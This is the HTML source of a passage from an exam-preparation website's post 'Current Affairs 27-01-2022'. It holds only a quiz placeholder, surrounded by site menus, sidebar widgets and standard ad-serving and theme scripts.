<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11825"><div class="wrap"><a href="https://testpur.in/geography-test-series/">Geography</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160435"><div class="wrap"><a href="https://testpur.in/computer-test-series/">Computer</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160439"><div class="wrap"><a href="https://testpur.in/english-test-series/">English</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824"><div class="wrap"><a href="https://testpur.in/political-science-test-series/">Political science</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160440"><div class="wrap"><a href="https://testpur.in/hindi-test-series/">Hindi</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160441"><div class="wrap"><a href="https://testpur.in/indian-constitution-test-series/">Indian constitution</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160442"><div class="wrap"><a href="https://testpur.in/economics-test-series/">Economics</a></div></li>
</ul>
</li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar & { pointer-events: unset; }.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style><style>.header-menu-sidebar .nav-ul li .wrap { padding: 0 4px; }.header-menu-sidebar .nav-ul li .wrap a { flex-grow: 1; display: flex; }.header-menu-sidebar .nav-ul li .wrap a .dd-title { width: var(--wrapdropdownwidth); }.header-menu-sidebar .nav-ul li .wrap button { border: 0; z-index: 1; background: 0; }.header-menu-sidebar .nav-ul li:not([class*=block]):not(.menu-item-has-children) > .wrap > a { padding-right: calc(1em + (18px*2));}</style>

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-720"
					class="nv-single-post-wrap col post-720 post type-post status-publish format-standard hentry category-current-affairs tag-current-affairs-2022 tag-current-affairs-quiz tag-current-quiz tag-today-current-affairs">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><small class="neve-breadcrumbs-wrapper"><nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><a href="https://testpur.in">Home</a><span class="separator"> - </span><a href="https://testpur.in/category/current-affairs/">Current Affairs</a><span class="separator"> - </span><span class="last">Current Affairs 27-01-2022</span></nav></small><h1 class="title entry-title">Current Affairs 27-01-2022</h1><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://testpur.in/author/bishnoiisab/" title="Posts by bishnoiisab" rel="author">bishnoiisab</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2022-01-27T04:38:19+05:30" content="2022-01-27">January 27, 2022</time></li></ul></div></div><div class="nv-content-wrap entry-content"><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22956736512/Displaynew', [[250, 250], [300, 250], [336, 280], 'fluid'], 'div-gpt-ad-1764929555492-0').addService(googletag.pubads());
    googletag.enableServices();
  });
</script><!-- /22956736512/Displaynew -->
<div id='div-gpt-ad-1764929555492-0' style='min-width: 250px; min-height: 250px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1764929555492-0'); });
  </script>
</div></div>
<p>	[WpProQuiz 86]</p>
<!-- CONTENT END 3 -->
</div><div class="nv-tags-list"><span>Tags:</span><a href=https://testpur.in/tag/current-affairs-2022/ title="Current Affairs 2022" class=current-affairs-2022 rel="tag">Current Affairs 2022</a><a href=https://testpur.in/tag/current-affairs-quiz/ title="Current Affairs Quiz" class=current-affairs-quiz rel="tag">Current Affairs Quiz</a><a href=https://testpur.in/tag/current-quiz/ title="Current Quiz" class=current-quiz rel="tag">Current Quiz</a><a href=https://testpur.in/tag/today-current-affairs/ title="Today Current Affairs" class=today-current-affairs rel="tag">Today Current Affairs</a> </div> 			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://testpur.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://testpur.in/daily-current-affairs-1-april-2025/">Daily Current Affairs April 1st 2025 | Latest News | Download Free PDF</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://testpur.in/daily-current-affairs-02-april-2025/">Daily Current Affairs April 2nd 2025 | Latest News | Download Free PDF</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://testpur.in/daily-current-affairs-31-march-2025/">Daily Current Affairs March 31st 2025 | Latest News | Download Free PDF</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://testpur.in/daily-current-affairs-30-march-2025/">Daily Current Affairs March 30th 2025 | Latest News | Download Free PDF</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://testpur.in/daily-current-affairs-29-march-2025/">Daily Current Affairs Mar 29th 2025 | Latest News | Download Free PDF</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Anupam</span> on <a class="wp-block-latest-comments__comment-link" href="https://testpur.in/hindi-test-48/#comment-35871">Hindi Test -48</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Anupam</span> on <a class="wp-block-latest-comments__comment-link" href="https://testpur.in/hindi-test-50/#comment-35869">Hindi Test-50</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Anupam</span> on <a class="wp-block-latest-comments__comment-link" href="https://testpur.in/hindi-test-50/#comment-35868">Hindi Test-50</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Anupam</span> on <a class="wp-block-latest-comments__comment-link" href="https://testpur.in/science-test-57/#comment-35863">Science Test-57</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://toda">Rinku meena</a> on <a class="wp-block-latest-comments__comment-link" href="https://testpur.in/computer-tset-41/#comment-33895">Computer Test-41</a></footer></article></li></ol></div></div></div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-main layout-full-contained"
	id="cb-row--footer-main"
	data-row-id="main" data-show-on="desktop">
	<div
		class="footer--row-inner footer-main-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-main row--wrapper row "
				data-section="hfg_footer_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-center tablet-left mobile-left"><div class="item--inner builder-item--footer-menu has_menu"
		data-section="footer_menu_primary"
		data-item-id="footer-menu">
	<div class="component-wrap">
	<div role="navigation" class="nav-menu-footer"
		aria-label="Footer Menu">

		<ul id="footer-menu" class="footer-menu nav-ul"><li id="menu-item-177168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177168"><div class="wrap"><a href="https://testpur.in/about/">About</a></div></li>
<li id="menu-item-177170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177170"><div class="wrap"><a href="https://testpur.in/term-condition/">Term &#038; Condition</a></div></li>
<li id="menu-item-177171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177171"><div class="wrap"><a href="https://testpur.in/disclaimer/">Disclaimer</a></div></li>
<li id="menu-item-177169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177169"><div class="wrap"><a href="https://testpur.in/contact/">Contact</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-four-widgets"
		data-section="neve_sidebar-widgets-footer-four-widgets"
		data-item-id="footer-four-widgets">
		<div class="widget-area">
		<div id="block-8" class="widget widget_block widget_text">
<p class="has-text-align-right">Copyright 2023. All right Reserved. <a href="https://testpur.in" data-type="link" data-id="testpur.in">Testpur.in</a></p>
</div>	</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
    
      window.googletag = window.googletag || {cmd: []};
      
      var interstitialSlot;
      googletag.cmd.push(function() {
        interstitialSlot = googletag.defineOutOfPageSlot('/22956736512/Interstitial-Ad1',
            googletag.enums.OutOfPageFormat.INTERSTITIAL);
        interstitialSlot.addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.pubads().set('page_url', 'https://testpur.in');
        googletag.enableServices();
        googletag.display(interstitialSlot);
      });
</script>
<script type="text/javascript" defer src="https://testpur.in/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=3.5.3" id="wp-legal-pages-jquery-cookie-js"></script>
<script type="text/javascript" id="neve-script-js-extra">
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/testpur.in\/wp-admin\/admin-ajax.php","nonce":"75208833e3","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://testpur.in/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.7.2" id="neve-script-js" async></script>
<script type="text/javascript" id="neve-script-js-after">
/* <![CDATA[ */
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":false,"srcset":false,"sizes":false},"dark":{"src":false,"srcset":false,"sizes":false},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
var menuCarets=document.querySelectorAll(".nav-ul li > .wrap > .caret");menuCarets.forEach(function(e){e.addEventListener("keydown",e=>{13===e.keyCode&&(e.target.parentElement.classList.toggle("active"),e.target.getAttribute("aria-pressed")&&e.target.setAttribute("aria-pressed","true"===e.target.getAttribute("aria-pressed")?"false":"true"))}),e.parentElement.parentElement.addEventListener("focusout",t=>{!e.parentElement.parentElement.contains(t.relatedTarget)&&(e.parentElement.classList.remove("active"),e.setAttribute("aria-pressed","false"))})});
function initNoLinkDD() {
    var noLinkDDs = document.querySelectorAll(
		'.header-menu-sidebar-inner .menu-item-has-children a[href="#"]'
	);

    if( noLinkDDs.length < 1 ) {
        return;
	}

    noLinkDDs.forEach( function (noLinkDD) {
        var dropdownButton = noLinkDD.parentElement.querySelector('button');
		noLinkDD.addEventListener('click', function (e) {
			e.preventDefault();
            dropdownButton.click();
		});
	});
}
window.addEventListener('DOMContentLoaded', initNoLinkDD);
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
